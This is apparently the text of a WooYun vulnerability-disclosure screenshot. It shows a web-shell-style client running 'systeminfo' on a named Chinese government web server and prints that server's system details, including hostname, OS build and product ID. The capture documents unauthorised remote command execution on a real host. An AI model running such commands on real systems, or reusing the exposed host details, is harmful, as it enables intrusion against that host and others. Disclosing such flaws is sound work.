 Host: www.czsbj.gov.cn Port: 8081 DisConn
ePath: Upload
CMD: systeminfo Execute
Result:
主机名: WINDOWS-6T6K8S1
OS 名称: Microsoft Windows Server 2008 R2 Standard
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00477-001-0000347-84110
初始安装日期: 2013/8/23, 17:35:12
系统启动时间: 2015/10/16, 10:06:05
系统制造商: IBM
系统型号: System x3650 M4 : -[7915RFK]-
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~1180 Mhz
BIOS 版本: IBM -[VVE128EUS-1.40]-, 2013/5/31
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: 暂缺
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 16,197 MB
可用的物理内存: 7,306 MB
Connected!
www.wooyun.org